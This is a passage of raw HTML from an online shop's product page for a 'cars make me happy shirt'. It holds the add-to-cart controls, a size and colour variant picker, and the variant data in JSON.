  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//tuningislife.de/cdn/shop/t/77/assets/pickup-availability.js?v=79308454523338307861758193181" defer="defer"></script></div>

                <div 
                  class="product-info__image-block" 
                  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                  
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 16.666666666666664%"><img src="//tuningislife.de/cdn/shop/files/Design_ohne_Titel_49_4f590b9a-b8a8-4e72-8b5f-755e36201310.png?v=1753525643&amp;width=1500" alt="" srcset="//tuningislife.de/cdn/shop/files/Design_ohne_Titel_49_4f590b9a-b8a8-4e72-8b5f-755e36201310.png?v=1753525643&amp;width=165 165w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel_49_4f590b9a-b8a8-4e72-8b5f-755e36201310.png?v=1753525643&amp;width=360 360w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel_49_4f590b9a-b8a8-4e72-8b5f-755e36201310.png?v=1753525643&amp;width=535 535w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel_49_4f590b9a-b8a8-4e72-8b5f-755e36201310.png?v=1753525643&amp;width=750 750w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel_49_4f590b9a-b8a8-4e72-8b5f-755e36201310.png?v=1753525643&amp;width=1070 1070w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel_49_4f590b9a-b8a8-4e72-8b5f-755e36201310.png?v=1753525643&amp;width=1250 1250w, //tuningislife.de/cdn/shop/files/Design_ohne_Titel_49_4f590b9a-b8a8-4e72-8b5f-755e36201310.png?v=1753525643&amp;width=1500 1500w" width="1500" height="250" loading="lazy" sizes="(min-width: 1400px) 650px,
                        (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                    </div>
                  
                </div>
              
                <div 
                  class="product-info__image-block" 
                  style="--margin-top: 0.6rem;--margin-bottom: 0.9rem;--image-width:100%;--image-alignment:center;--border-radius:0.0rem;"
                  
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 10.0%"><img src="//tuningislife.de/cdn/shop/files/30_000_happy_customers_14_a098ac20-dbc0-44b4-97de-3e415e78b930.jpg?v=1755253886&amp;width=1500" alt="" srcset="//tuningislife.de/cdn/shop/files/30_000_happy_customers_14_a098ac20-dbc0-44b4-97de-3e415e78b930.jpg?v=1755253886&amp;width=165 165w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_14_a098ac20-dbc0-44b4-97de-3e415e78b930.jpg?v=1755253886&amp;width=360 360w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_14_a098ac20-dbc0-44b4-97de-3e415e78b930.jpg?v=1755253886&amp;width=535 535w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_14_a098ac20-dbc0-44b4-97de-3e415e78b930.jpg?v=1755253886&amp;width=750 750w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_14_a098ac20-dbc0-44b4-97de-3e415e78b930.jpg?v=1755253886&amp;width=1070 1070w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_14_a098ac20-dbc0-44b4-97de-3e415e78b930.jpg?v=1755253886&amp;width=1250 1250w, //tuningislife.de/cdn/shop/files/30_000_happy_customers_14_a098ac20-dbc0-44b4-97de-3e415e78b930.jpg?v=1755253886&amp;width=1500 1500w" width="1500" height="150" loading="lazy" sizes="(min-width: 1400px) 650px,
                        (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                    </div>
                  
                </div>
              <product-recommendations class="complementary-products quick-add-hidden no-js-hidden complementary-products-contains-quick-add" data-url="/en/recommendations/products?section_id=template--25718588342537__main&product_id=8012210143497&limit=10&intent=complementary" style="--margin-top: 3.0rem;--margin-bottom: 3.0rem;"><link href="//tuningislife.de/cdn/shop/t/77/assets/component-complementary-products.css?v=51214459784386117351758193167" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//tuningislife.de/cdn/shop/t/77/assets/quick-add.css?v=66140427377835179181758193184" media="print" onload="this.media='all'">
                    <script src="//tuningislife.de/cdn/shop/t/77/assets/quick-add.js?v=3275223727727360731758193185" defer="defer"></script></product-recommendations>
                  <style data-shopify>
                    #sticky-atc-template--25718588342537__main .button {
                      --color-button: 35, 35, 35;
                    }
                  </style>
                
                <sticky-atc 
                  id="sticky-atc-template--25718588342537__main"
                  class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                  data-section="template--25718588342537__main"data-after-scroll="true"
                >
                  <div class='sticky-atc-container page-width'><div class='sticky-atc__image'>
                        <img
                          id="sticky-atc-image-template--25718588342537__main"
                          src="//tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&width=500"
                          alt="a9c7e053-4650-11ed-8f95-730961b9e879"
                          loading="lazy"
                          width="auto"
                          height="auto"
                        >
                      </div><div class='sticky-atc__left'>
                      <div class='sticky-atc__left__content'>
                        
                          <h4 class='sticky-atc__title'>
                            cars make me happy shirt
                          </h4>
                        
                        
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--25718588342537__main">


<div
  class="
    price price-template--25718588342537__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €29,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €29,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-background-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'></span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                          <secondary-variant-select
                            id="StickyAtcVariantPicker-template--25718588342537__main"
                            class="sticky-atc__picker--combined no-js-hidden"
                            data-section="template--25718588342537__main"
                            data-url="/en/products/cars-make-me-happy-shirt"
                            data-update-url="true"
                            style='--options-count: 2'
                          >
                            
                              <div class="product-form__input">
                                <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                  <select class="sticky-atc__variant-select select__select variant-dropdown">
                                    
                                      <option
                                        value='Black,S'
                                        data-options='Black,S'
                                        
                                          selected
                                        
                                        
                                        data-variant-id='43681402519817'
                                      >
                                        S / Black
                                      </option>
                                    
                                      <option
                                        value='Black,M'
                                        data-options='Black,M'
                                        
                                        
                                        data-variant-id='43681402552585'
                                      >
                                        M / Black
                                      </option>
                                    
                                      <option
                                        value='Black,L'
                                        data-options='Black,L'
                                        
                                        
                                        data-variant-id='43681402585353'
                                      >
                                        L / Black
                                      </option>
                                    
                                      <option
                                        value='Black,XL'
                                        data-options='Black,XL'
                                        
                                        
                                        data-variant-id='43681402618121'
                                      >
                                        XL / Black
                                      </option>
                                    
                                      <option
                                        value='Black,XXL'
                                        data-options='Black,XXL'
                                        
                                        
                                        data-variant-id='43681402650889'
                                      >
                                        XXL / Black
                                      </option>
                                    
                                      <option
                                        value='Spectra Yellow,S'
                                        data-options='Spectra Yellow,S'
                                        
                                        
                                          disabled
                                        
                                        data-variant-id='43681402683657'
                                      >
                                        S / Spectra Yellow
                                      </option>
                                    
                                      <option
                                        value='Spectra Yellow,M'
                                        data-options='Spectra Yellow,M'
                                        
                                        
                                          disabled
                                        
                                        data-variant-id='43681402716425'
                                      >
                                        M / Spectra Yellow
                                      </option>
                                    
                                      <option
                                        value='Spectra Yellow,L'
                                        data-options='Spectra Yellow,L'
                                        
                                        
                                          disabled
                                        
                                        data-variant-id='43681402749193'
                                      >
                                        L / Spectra Yellow
                                      </option>
                                    
                                      <option
                                        value='Spectra Yellow,XL'
                                        data-options='Spectra Yellow,XL'
                                        
                                        
                                          disabled
                                        
                                        data-variant-id='43681402781961'
                                      >
                                        XL / Spectra Yellow
                                      </option>
                                    
                                      <option
                                        value='Spectra Yellow,XXL'
                                        data-options='Spectra Yellow,XXL'
                                        
                                        
                                          disabled
                                        
                                        data-variant-id='43681402814729'
                                      >
                                        XXL / Spectra Yellow
                                      </option>
                                    
                                      <option
                                        value='White,S'
                                        data-options='White,S'
                                        
                                        
                                        data-variant-id='43681402847497'
                                      >
                                        S / White
                                      </option>
                                    
                                      <option
                                        value='White,M'
                                        data-options='White,M'
                                        
                                        
                                        data-variant-id='43681402880265'
                                      >
                                        M / White
                                      </option>
                                    
                                      <option
                                        value='White,L'
                                        data-options='White,L'
                                        
                                        
                                        data-variant-id='43681402913033'
                                      >
                                        L / White
                                      </option>
                                    
                                      <option
                                        value='White,XL'
                                        data-options='White,XL'
                                        
                                        
                                        data-variant-id='43681402945801'
                                      >
                                        XL / White
                                      </option>
                                    
                                      <option
                                        value='White,XXL'
                                        data-options='White,XXL'
                                        
                                        
                                        data-variant-id='43681402978569'
                                      >
                                        XXL / White
                                      </option>
                                    
                                  </select>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </div>
                              </div>
                            
                            <script type="application/json">
                              [{"id":43681402519817,"title":"S \/ Black","option1":"Black","option2":"S","option3":null,"sku":"mt_black-S-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600336137,"product_id":8012210143497,"position":1,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e053-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889","variant_ids":[43681402519817,43681402552585,43681402585353,43681402618121,43681402650889]},"available":true,"name":"cars make me happy shirt - S \/ Black","public_title":"S \/ Black","options":["Black","S"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402552585,"title":"M \/ Black","option1":"Black","option2":"M","option3":null,"sku":"mt_black-M-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600336137,"product_id":8012210143497,"position":1,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e053-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889","variant_ids":[43681402519817,43681402552585,43681402585353,43681402618121,43681402650889]},"available":true,"name":"cars make me happy shirt - M \/ Black","public_title":"M \/ Black","options":["Black","M"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402585353,"title":"L \/ Black","option1":"Black","option2":"L","option3":null,"sku":"mt_black-L-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600336137,"product_id":8012210143497,"position":1,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e053-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889","variant_ids":[43681402519817,43681402552585,43681402585353,43681402618121,43681402650889]},"available":true,"name":"cars make me happy shirt - L \/ Black","public_title":"L \/ Black","options":["Black","L"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402618121,"title":"XL \/ Black","option1":"Black","option2":"XL","option3":null,"sku":"mt_black-XL-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600336137,"product_id":8012210143497,"position":1,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e053-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889","variant_ids":[43681402519817,43681402552585,43681402585353,43681402618121,43681402650889]},"available":true,"name":"cars make me happy shirt - XL \/ Black","public_title":"XL \/ Black","options":["Black","XL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402650889,"title":"XXL \/ Black","option1":"Black","option2":"XXL","option3":null,"sku":"mt_black-XXL-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600336137,"product_id":8012210143497,"position":1,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e053-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889","variant_ids":[43681402519817,43681402552585,43681402585353,43681402618121,43681402650889]},"available":true,"name":"cars make me happy shirt - XXL \/ Black","public_title":"XXL \/ Black","options":["Black","XXL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e053-4650-11ed-8f95-730961b9e879","id":33841278124297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed520dc8.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402683657,"title":"S \/ Spectra Yellow","option1":"Spectra Yellow","option2":"S","option3":null,"sku":"LI60JUI2","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600401673,"product_id":8012210143497,"position":3,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e055-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889","variant_ids":[43681402683657,43681402716425,43681402749193,43681402781961,43681402814729]},"available":false,"name":"cars make me happy shirt - S \/ Spectra Yellow","public_title":"S \/ Spectra Yellow","options":["Spectra Yellow","S"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402716425,"title":"M \/ Spectra Yellow","option1":"Spectra Yellow","option2":"M","option3":null,"sku":"45Y6G5PY","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600401673,"product_id":8012210143497,"position":3,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e055-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889","variant_ids":[43681402683657,43681402716425,43681402749193,43681402781961,43681402814729]},"available":false,"name":"cars make me happy shirt - M \/ Spectra Yellow","public_title":"M \/ Spectra Yellow","options":["Spectra Yellow","M"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402749193,"title":"L \/ Spectra Yellow","option1":"Spectra Yellow","option2":"L","option3":null,"sku":"JND65BUH","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600401673,"product_id":8012210143497,"position":3,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e055-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889","variant_ids":[43681402683657,43681402716425,43681402749193,43681402781961,43681402814729]},"available":false,"name":"cars make me happy shirt - L \/ Spectra Yellow","public_title":"L \/ Spectra Yellow","options":["Spectra Yellow","L"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402781961,"title":"XL \/ Spectra Yellow","option1":"Spectra Yellow","option2":"XL","option3":null,"sku":"LESFAZBZ","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600401673,"product_id":8012210143497,"position":3,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e055-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889","variant_ids":[43681402683657,43681402716425,43681402749193,43681402781961,43681402814729]},"available":false,"name":"cars make me happy shirt - XL \/ Spectra Yellow","public_title":"XL \/ Spectra Yellow","options":["Spectra Yellow","XL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402814729,"title":"XXL \/ Spectra Yellow","option1":"Spectra Yellow","option2":"XXL","option3":null,"sku":"6SV6PBAX","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600401673,"product_id":8012210143497,"position":3,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e055-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889","variant_ids":[43681402683657,43681402716425,43681402749193,43681402781961,43681402814729]},"available":false,"name":"cars make me happy shirt - XXL \/ Spectra Yellow","public_title":"XXL \/ Spectra Yellow","options":["Spectra Yellow","XXL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"a9c7e055-4650-11ed-8f95-730961b9e879","id":33841278189833,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed52311f.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402847497,"title":"S \/ White","option1":"White","option2":"S","option3":null,"sku":"mt_white-S-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600368905,"product_id":8012210143497,"position":2,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e051-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889","variant_ids":[43681402847497,43681402880265,43681402913033,43681402945801,43681402978569]},"available":true,"name":"cars make me happy shirt - S \/ White","public_title":"S \/ White","options":["White","S"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402880265,"title":"M \/ White","option1":"White","option2":"M","option3":null,"sku":"mt_white-M-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600368905,"product_id":8012210143497,"position":2,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e051-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889","variant_ids":[43681402847497,43681402880265,43681402913033,43681402945801,43681402978569]},"available":true,"name":"cars make me happy shirt - M \/ White","public_title":"M \/ White","options":["White","M"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402913033,"title":"L \/ White","option1":"White","option2":"L","option3":null,"sku":"mt_white-L-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600368905,"product_id":8012210143497,"position":2,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e051-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889","variant_ids":[43681402847497,43681402880265,43681402913033,43681402945801,43681402978569]},"available":true,"name":"cars make me happy shirt - L \/ White","public_title":"L \/ White","options":["White","L"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402945801,"title":"XL \/ White","option1":"White","option2":"XL","option3":null,"sku":"mt_white-XL-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600368905,"product_id":8012210143497,"position":2,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e051-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889","variant_ids":[43681402847497,43681402880265,43681402913033,43681402945801,43681402978569]},"available":true,"name":"cars make me happy shirt - XL \/ White","public_title":"XL \/ White","options":["White","XL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43681402978569,"title":"XXL \/ White","option1":"White","option2":"XXL","option3":null,"sku":"mt_white-XXL-27752","requires_shipping":true,"taxable":true,"featured_image":{"id":41161600368905,"product_id":8012210143497,"position":2,"created_at":"2022-10-07T17:01:29+02:00","updated_at":"2022-10-07T17:01:29+02:00","alt":"a9c7e051-4650-11ed-8f95-730961b9e879","width":1000,"height":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889","variant_ids":[43681402847497,43681402880265,43681402913033,43681402945801,43681402978569]},"available":true,"name":"cars make me happy shirt - XXL \/ White","public_title":"XXL \/ White","options":["White","XXL"],"price":2995,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","featured_media":{"alt":"a9c7e051-4650-11ed-8f95-730961b9e879","id":33841278157065,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/tuningislife.de\/cdn\/shop\/products\/63403ed51d35e.jpg?v=1665154889"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                            </script>
                          </secondary-variant-select>
                        
</div>
                    <div class='sticky-atc__button'><button
                          id='SectionAtcBtn-template--25718588342537__main' 
                          type="button"
                          class="sticky-atc__add_button button main-product-atc button--has-spinner"
                          form="product-form-template--25718588342537__main"
                          data-label="Hinzufügen"
                          
                        >
                          <span class="sticky-atc__error" style="display:none;"></span>
                          <span class="sticky-atc__label">
                            
                            <span class="sticky-atc__label__text">Hinzufügen
</span>
                          </span>
                          <div class="loading-overlay__spinner">
                            <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                            >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </div>
                        </button>
                      
                    </div>
                  </div>
                </sticky-atc><a href="/en/products/cars-make-me-happy-shirt" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25718588342537__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25718588342537__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&width=550 550w,//tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//tuningislife.de/cdn/shop/products/63403ed520dc8.jpg?v=1665154889&width=1445"
    alt="a9c7e053-4650-11ed-8f95-730961b9e879"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="33841278124297"
  >
<img
    class="global-media-settings global-media-settings--no-shadow product__media-item--variant"
    srcset="//tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889&width=550 550w,//tuningislife.de/cdn/shop/products/63403ed51d35e.jpg?v=1665154889 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
